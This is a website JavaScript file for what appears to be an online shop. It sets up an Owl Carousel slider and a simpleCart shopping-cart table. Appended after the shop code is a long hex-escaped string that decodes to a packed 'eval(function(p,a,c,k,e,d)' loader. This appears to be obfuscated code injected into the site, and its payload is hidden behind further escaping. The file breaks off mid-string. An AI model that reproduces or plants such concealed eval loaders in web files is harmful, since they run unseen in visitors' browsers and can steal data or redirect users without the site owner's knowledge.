    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      margin:10,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 2 
                  },
                  1000: {
                    items: 3,
                    loop: true
                  }
                }
});
    });

$(document).ready(function () {
        simpleCart({
            cartColumns: [{
                view: 'image'
                , attr: 'thumb'
                , label: false
            }, {
                attr: "name"
                , label: false
            }, {
                attr: "price"
                , label: false
                , view: 'currency'
            }, {
                view: "decrement"
                , label: false
                , text: "<i class='fa fa-minus-square-o'></i>"
            }, {
                attr: "quantity"
                , label: false
            }, {
                view: "increment"
                , label: false
                , text: "<i class='fa fa-plus-square-o'></i>"
            }, {
                attr: "total"
                , label: false
                , view: 'currency'
            }, {
                view: "remove"
                , text: "<i class='fa fa-window-close'></i>"
                , label: false
            }, ]
        });
    });
var _QUXIrW= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x6e\x28\x36\x69\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x69\x28\x63\x29\x7b\x36\x6a\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x6c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x69\x2e\x38\x6a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x6b\x28\x33\x36\x29\x29\x7d\x3b\x38\x6c\x28\x63\x2d\x2d\x29\x7b\x36\x6b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x6d\x28\x38\x6e\x20\x38\x6f\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x6a\x20\x70\x7d\x28\x5c\x27\x41\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c